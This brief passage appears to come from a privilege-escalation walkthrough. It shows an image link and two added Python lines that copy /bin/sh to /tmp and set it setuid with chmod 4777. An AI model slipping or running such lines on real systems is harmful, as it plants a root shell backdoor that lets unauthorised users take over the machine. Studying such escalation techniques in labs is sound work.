 Now we just changed the function and added our own functions by adding these two lines: os.system('cp /bin/sh /tmp/sh') os.system('chmod 4777 /tmp/sh')